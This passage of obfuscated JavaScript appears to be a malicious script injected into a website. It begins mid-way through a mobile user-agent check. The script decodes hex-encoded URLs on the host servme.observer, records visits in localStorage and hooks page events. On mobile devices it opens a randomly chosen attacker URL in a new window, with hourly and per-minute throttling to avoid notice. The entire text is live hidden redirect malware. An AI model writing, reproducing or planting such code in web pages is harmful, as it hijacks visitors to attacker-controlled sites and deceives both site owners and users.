)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x42\x43\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x4d\x6c\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());